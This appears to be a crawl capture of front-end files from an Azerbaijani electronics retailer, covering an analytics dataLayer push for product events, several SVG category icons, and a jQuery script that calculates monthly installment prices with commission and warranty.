                item_id: Number(product.id),
                price: Number(product.actualPrice),
                quantity: calculateQuantity(event, product),
                currency: 'AZN',
                item_brand: product.brand?.main_trans?.title,
                item_variant: product.color ?? '',
                item_list_name: '',
                id: Number(product.id),
                google_business_vertical: 'retail'
            };

            if (Array.isArray(product.categoryList)) {
                product.categoryList.forEach((cat, index) => {
                    if (index < 5) {
                        const key = index === 0 ? 'item_category' : `item_category${index + 1}`;
                        item[key] = cat;
                    }
                });
            }

            return item;
        }),
        ...(additional ?? {})
    };    

    window.dataLayer.push({
        event,
        ecommerce
    });
}

function calculateQuantity(event, product)
{
    if(event == "begin_checkout"){
        return product?.basket_count;
    }
    return 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/532/8.svg
body_size: 1120
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.828327in" height="0.794098in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 56.11 53.79"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#232D40}
    .fil1 {fill:#01C764;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M11.02 11.47c-0.25,-0.01 -0.51,-0.03 -0.76,-0.07 -3.13,-0.51 -5.25,-3.45 -4.75,-6.58 0.51,-3.13 3.45,-5.25 6.58,-4.75 0.42,0.07 0.83,0.18 1.22,0.34 2.33,0.82 4.67,1.64 7,2.47 2.1,0.59 3.44,2.67 3.09,4.84 -0.35,2.16 -2.28,3.72 -4.46,3.62l-1.07 0.02 0 8.33c0.71,0.17 1.41,0.4 2.08,0.68 7.27,2.56 14.54,5.12 21.82,7.68l4.02 -20.72 -2.92 0c-0.51,0 -0.93,-0.42 -0.93,-0.93l0 -0c0,-0.51 0.42,-0.93 0.93,-0.93l9.65 0 0.96 -4.65c0.1,-0.5 0.58,-0.73 1.1,-0.73l0 0c0.51,0 0.84,0.59 0.73,1.1l-0.89 4.29 0.73 0c0.51,0 0.93,0.42 0.93,0.93l0 0c0,0.51 -0.42,0.93 -0.93,0.93l-2.52 0 -4.46 23c3.56,1.72 5.69,5.62 5.03,9.67 -0.75,4.65 -4.93,7.97 -9.62,7.64l-0.79 0.01 2.47 4.28 2.85 0c0.51,0 0.93,0.42 0.93,0.93l0 0c0,0.51 -0.42,0.93 -0.93,0.93l-5.97 0c-0.51,0 -0.93,-0.42 -0.93,-0.93l0 -0c0,-0.51 0.42,-0.93 0.93,-0.93l0.96 0 -2.26 -3.9c-0.06,-0.11 -0.1,-0.22 -0.12,-0.34 -8.43,0.15 -16.86,0.3 -25.29,0.45 -1,0.07 -2.01,0.04 -3,-0.1l-2.25 3.9 0.96 0c0.51,0 0.93,0.42 0.93,0.93l0 0c0,0.51 -0.42,0.93 -0.93,0.93l-5.97 0c-0.51,0 -0.93,-0.42 -0.93,-0.93l0 -0c0,-0.51 0.42,-0.93 0.93,-0.93l2.85 0 2.49 -4.3c-6.99,-1.95 -11.54,-8.89 -10.36,-16.22 0.96,-5.9 5.36,-10.39 10.83,-11.73l0 -8.21zm4.75 22.55l2.34 4.03c1,-0.84 1.72,-2.04 1.95,-3.43 0.5,-3.1 -1.6,-6.01 -4.7,-6.51 -3.1,-0.5 -6.01,1.6 -6.51,4.7 -0.5,3.1 1.6,6.01 4.7,6.51 1.04,0.17 2.05,0.04 2.96,-0.31l-2.35 -4.05c-0.26,-0.44 -0.12,-1.05 0.34,-1.27l0 -0c0.46,-0.23 1.02,-0.1 1.27,0.34zm3.29 5.67l1.13 1.95 2.85 0c0.51,0 0.93,0.42 0.93,0.93l0 0c0,0.51 -0.42,0.93 -0.93,0.93l-5.97 0c-0.51,0 -0.93,-0.42 -0.93,-0.93l0 -0c0,-0.51 0.42,-0.93 0.93,-0.93l0.96 0 -0.58 -1c-1.28,0.56 -2.73,0.76 -4.21,0.52 -4.11,-0.67 -6.91,-4.54 -6.24,-8.65 0.67,-4.11 4.54,-6.91 8.65,-6.24 4.11,0.67 6.91,4.54 6.24,8.65 -0.32,1.97 -1.38,3.64 -2.84,4.77zm28.61 -32.36l-4.14 21.33 2.93 1.03 4.34 -22.36 -3.13 0zm-31.65 12.03l0 -7.97 -3.13 0.05 0 7.91c1.02,-0.11 2.07,-0.11 3.13,0zm-0.63 26.91c-0.96,0.07 -1.95,0.03 -2.95,-0.13 -6.86,-1.11 -11.52,-7.57 -10.41,-14.43 1.11,-6.86 7.57,-11.52 14.43,-10.41 1,0.16 1.95,0.44 2.84,0.81l0 0c8.89,3.13 17.79,6.26 26.68,9.39 3.63,0.89 6.03,4.44 5.42,8.2 -0.61,3.76 -4,6.37 -7.73,6.07 -9.43,0.17 -18.85,0.33 -28.28,0.5l-0 -0zm-3.94 -36.67c-0.3,0.02 -0.6,0.01 -0.89,-0.04 -2.11,-0.34 -3.54,-2.33 -3.2,-4.44 0.34,-2.11 2.33,-3.54 4.44,-3.2 0.29,0.05 0.58,0.13 0.86,0.24 2.37,0.83 4.74,1.67 7.11,2.5 1.22,0.31 2,1.51 1.8,2.75 -0.2,1.25 -1.32,2.13 -2.58,2.05 -2.51,0.04 -5.02,0.09 -7.54,0.13z"/>
  <path class="fil1" d="M11.14 33.72c0,1.83 1.48,3.31 3.31,3.31 1.83,0 3.31,-1.48 3.31,-3.31 0,-1.83 -1.48,-3.31 -3.31,-3.31 -1.83,0 -3.31,1.48 -3.31,3.31z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2287/icons8-microwave-1.svg
body_size: 998
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.88 9C2.30125 9 1 10.2822 1 11.8378V38.3243C1 39.88 2.30125 41.1622 3.88 41.1622H5.8V42.1081C5.8 43.1427 6.67 44 7.72 44H10.6C11.65 44 12.52 43.1427 12.52 42.1081V41.1622H37.48V42.1081C37.48 43.1427 38.35 44 39.4 44H42.28C43.33 44 44.2 43.1427 44.2 42.1081V41.1622H46.12C47.6987 41.1622 49 39.88 49 38.3243V11.8378C49 10.2822 47.6987 9 46.12 9H3.88ZM3.88 10.8919H46.12C46.66 10.8919 47.08 11.3057 47.08 11.8378V38.3243C47.08 38.8564 46.66 39.2703 46.12 39.2703H38.62C38.4925 39.2444 38.3575 39.2444 38.23 39.2703H6.94C6.8125 39.2444 6.6775 39.2444 6.55 39.2703H3.88C3.34 39.2703 2.92 38.8564 2.92 38.3243V11.8378C2.92 11.3057 3.34 10.8919 3.88 10.8919ZM5.8 13.7297V36.4324H39.4V13.7297H5.8ZM7.72 15.6216H37.48V34.5405H7.72V15.6216ZM43.24 16.5676C42.1787 16.5676 41.32 17.4137 41.32 18.4595C41.32 19.5052 42.1787 20.3514 43.24 20.3514C44.3012 20.3514 45.16 19.5052 45.16 18.4595C45.16 17.4137 44.3012 16.5676 43.24 16.5676ZM33.79 20.2922C33.5988 20.2885 33.4113 20.3403 33.25 20.44C33.25 20.44 28.8063 22.2432 26.08 22.2432C24.7187 22.2432 23.8 21.859 22.69 21.386C21.58 20.913 20.2637 20.3514 18.49 20.3514C14.9425 20.3514 11.14 22.3319 11.14 22.3319C10.66 22.561 10.4575 23.1301 10.69 23.603C10.9225 24.076 11.5 24.2755 11.98 24.0465C11.98 24.0465 15.7187 22.2432 18.49 22.2432C19.8775 22.2432 20.8037 22.6275 21.91 23.1005C23.0163 23.5735 24.325 24.1351 26.08 24.1351C29.5937 24.1351 34.03 22.1546 34.03 22.1546C34.4987 22.0363 34.8063 21.5929 34.7425 21.1199C34.6825 20.647 34.2738 20.2922 33.79 20.2922ZM43.24 23.1892C42.1787 23.1892 41.32 24.0354 41.32 25.0811C41.32 26.1268 42.1787 26.973 43.24 26.973C44.3012 26.973 45.16 26.1268 45.16 25.0811C45.16 24.0354 44.3012 23.1892 43.24 23.1892ZM33.79 25.9679C33.5988 25.9642 33.4113 26.0159 33.25 26.1157C33.25 26.1157 28.8063 27.9189 26.08 27.9189C24.7187 27.9189 23.8 27.5346 22.69 27.0617C21.58 26.5887 20.2637 26.027 18.49 26.027C14.9425 26.027 11.14 28.0076 11.14 28.0076C10.66 28.2367 10.4575 28.8057 10.69 29.2787C10.9225 29.7517 11.5 29.9512 11.98 29.7221C11.98 29.7221 15.7187 27.9189 18.49 27.9189C19.8775 27.9189 20.8037 28.3032 21.91 28.7762C23.0163 29.2492 24.325 29.8108 26.08 29.8108C29.5937 29.8108 34.03 27.8302 34.03 27.8302C34.4987 27.712 34.8063 27.2686 34.7425 26.7956C34.6825 26.3226 34.2738 25.9679 33.79 25.9679ZM43.24 29.8108C42.1787 29.8108 41.32 30.657 41.32 31.7027C41.32 32.7484 42.1787 33.5946 43.24 33.5946C44.3012 33.5946 45.16 32.7484 45.16 31.7027C45.16 30.657 44.3012 29.8108 43.24 29.8108ZM7.72 41.1622H10.6V42.1081H7.72V41.1622ZM39.4 41.1622H42.28V42.1081H39.4V41.1622Z" fill="#232D40"/>
<path d="M33.2502 20.44C33.4114 20.3403 33.5989 20.2885 33.7902 20.2922C34.2739 20.2922 34.6827 20.647 34.7427 21.1199C34.8064 21.5929 34.4989 22.0363 34.0302 22.1546C34.0302 22.1546 29.5939 24.1351 26.0802 24.1351C24.3301 24.1351 23.0237 23.5766 21.9195 23.1045L21.9102 23.1005C20.8039 22.6275 19.8777 22.2433 18.4902 22.2433C15.7189 22.2433 11.9802 24.0465 11.9802 24.0465C11.5002 24.2756 10.9227 24.076 10.6902 23.603C10.4577 23.1301 10.6602 22.561 11.1402 22.3319C11.1402 22.3319 14.9427 20.3514 18.4902 20.3514C20.2621 20.3514 21.5774 20.9118 22.6867 21.3845L22.6902 21.386C23.8002 21.859 24.7189 22.2433 26.0802 22.2433C28.8064 22.2433 33.2502 20.44 33.2502 20.44Z" fill="#40B659"/>
<path d="M33.2502 26.1157C33.4114 26.0159 33.5989 25.9642 33.7902 25.9679C34.2739 25.9679 34.6827 26.3226 34.7427 26.7956C34.8064 27.2686 34.4989 27.712 34.0302 27.8302C34.0302 27.8302 29.5939 29.8108 26.0802 29.8108C24.3301 29.8108 23.0237 29.2523 21.9195 28.7801L21.9102 28.7762C20.8039 28.3032 19.8777 27.9189 18.4902 27.9189C15.7189 27.9189 11.9802 29.7221 11.9802 29.7221C11.5002 29.9512 10.9227 29.7517 10.6902 29.2787C10.4577 28.8058 10.6602 28.2367 11.1402 28.0076C11.1402 28.0076 14.9427 26.027 18.4902 26.027C20.2621 26.027 21.5774 26.5875 22.6867 27.0602L22.6902 27.0617C23.8002 27.5346 24.7189 27.9189 26.0802 27.9189C28.8064 27.9189 33.2502 26.1157 33.2502 26.1157Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/arrow-bottom.svg
body_size: -236
content:
<svg viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 1L6 5.5 10.5 1" stroke="#232D40" stroke-width="1.5" stroke-linecap="round"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://irshad.az/js/calculator.js?v=1.2
body_size: 1030
content:
class Calculator
{
    static init(product) {
        if(product.monthly_payments?.length < 1 ) {
            return;
        }

        const count = parseInt($(`input.basket-counter[data-code="${product.code}"]`).val()) || 1;
        
        const min_total_price = product.monthly_payments?.reduce((prev, curr) => {
            const prevPrice = parseFloat(prev.price);
            const currPrice = parseFloat(curr.price);
            return prevPrice < currPrice ? prevPrice : currPrice
        }) * count;

        $('body').on('change', `.product__price__list__taksit > input[type="radio"][data-unique-attr="${product.unique_attr}"]`, function() {
            Calculator.update(product);
        });

        $('body').on('input', `#initial-price-${product.unique_attr}`, function() {
            this.value = this.value.replace(/[^0-9.]/g, '');

            if ((this.value.match(/\./g) || []).length > 1) {
                this.value = this.value.slice(0, -1);
            }

            // Restrict to 2 decimal places
            const parts = this.value.split('.');
            if (parts[1] && parts[1].length > 2) {
                this.value = parts[0] + '.' + parts[1].slice(0, 2);
            }

            this.value = this.value > min_total_price ? min_total_price : this.value;

            Calculator.update(product);
        });

        $('body').on('change', `#warranty-${product.unique_attr}`, function() {
            Calculator.update(product);
        });

        $(`input.basket-counter[data-code="${product.code}"]`).on('change', function() {
            Calculator.update(product);
        });

        Calculator.update(product);
    }

    static update(product) {
        const unique_attr = product.unique_attr;

        const mp_id = $(`.product__price__list__taksit > input[type="radio"][data-unique-attr="${unique_attr}"]:checked`).val();

        const warranty_id = $(`#warranty-${unique_attr}`).val();

        const initial_price = parseFloat($(`#initial-price-${unique_attr}`).val()) || 0;

        const count = parseInt($(`input.basket-counter[data-code="${product.code}"]`).val()) || 1;

        const warranty_percent = parseFloat(product.warranties.find(w => w.id == warranty_id)?.percent || 0)

        const mp = product.monthly_payments.find(mp => mp.id == mp_id);

        const {min_monthly_payments, monthly_payment} = Calculator.calculate(product, mp.month, initial_price, warranty_percent, count);

        $(`#ppltp-${product.unique_attr}`).text(function() {
            return monthly_payment.formatted_monthly_payment + " " + $(this).data('currency');
        });

        $(`#final-price-${product.unique_attr}`).text(monthly_payment.total_price);

        // Update commission label and class
        const $commissionLabel = $(`#commission_percent_label-${product.unique_attr}`);
        const $commissionIncluded = $(`#commission-included-${product.unique_attr}`);
        $commissionLabel.removeClass('text-success text-danger');
        $commissionLabel.addClass(`text-${mp.commission_class}`);
        $commissionLabel.text(mp.commission_percent_label);

        $(`.ppl-${unique_attr} ppl-input`).addClass('d-none');
        $(`.ppl-${unique_attr} .ppl-label`).addClass('d-none');
        $commissionIncluded.addClass('d-none');

        for(let i in min_monthly_payments) {
            const mmp = min_monthly_payments[i];

            $(`#taksit_${mmp.target}`).removeClass('d-none');
            $(`#taksit_label_${mmp.target}`).removeClass('d-none');

            if(mmp.month == mp.month) {
                $(`#taksit_${mmp.target}`).attr('checked', 'checked');

                if(mmp.commission_percent > 0) {
                    $commissionIncluded.removeClass('d-none');
                }
            }            
        }  
    }

    static calculate(product, month, initial_price = 0, warranty_percent = 0, count = 1) {
        initial_price = parseFloat(initial_price);

        const { monthly_payments } = product;

        const min_initial_price = monthly_payments.reduce((prev, curr) => {
            return Math.min(prev.initial_price_value, curr.initial_price_value);
        }) * count;

        if(min_initial_price > 0 && min_initial_price > initial_price) {
            $(`#initial-price-${product.unique_attr}`).val(min_initial_price);

            initial_price = min_initial_price;
        }

        const min_monthly_payments = monthly_payments.filter(mp => mp.initial_price_value <= initial_price)
            .reduce((acc, mp) => {
                if (!acc[mp.month]) {
                    acc[mp.month] = {};
                }

                const price = parseFloat(mp.price) * count;

                const percent = parseFloat(mp.percent);

                const commission_percent = parseFloat(mp.commission_percent || 0);

                const percent_increment = price * percent / 100;

                const commission_increment = price * commission_percent / 100;

                const warranty_price = price * warranty_percent / 100;

                const total_price = price + percent_increment + commission_increment + warranty_price;

                const total_monthly_payment = total_price - initial_price;

                mp.total_price = total_price.toFixed(2);

                mp.monthly_payment = total_monthly_payment / mp.month;

                mp.formatted_monthly_payment = mp.monthly_payment.toFixed(2);

                acc[mp.month] = (acc[mp.month]?.monthly_payment || Number.MAX_VALUE) < mp.monthly_payment ? acc[mp.month] : mp;

                return acc;
            }, {});

        const monthly_payment = min_monthly_payments[month];

        return {
            min_monthly_payments,
            monthly_payment,
        }
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/38/4.svg
body_size: 331
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.03504in" height="0.682646in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 412.33 271.95"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#232D40}
    .fil1 {fill:#01C764;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M59.03 12.79l0 163.16 294.28 0 0 -163.16 -294.28 0zm-0.01 175.95l-37.66 70.4 369.62 0 -37.66 -70.4 -294.3 0zm-12.78 -188.75l319.87 0 0 185.52 46.23 86.43 -412.33 0 46.23 -86.43 0 -185.52zm213.69 218.24l-107.51 0 -5.59 11.42 118.69 0 -5.59 -11.42zm5.34 -9.74l-118.19 0 -15.12 30.91 148.43 0 -15.12 -30.91z"/>
  <path class="fil1" d="M340.24 110.22c0,10.75 8.71,19.46 19.46,19.46 10.75,0 19.46,-8.71 19.46,-19.46 0,-10.75 -8.71,-19.46 -19.46,-19.46 -10.75,0 -19.46,8.71 -19.46,19.46z"/>
 </g>
</svg>
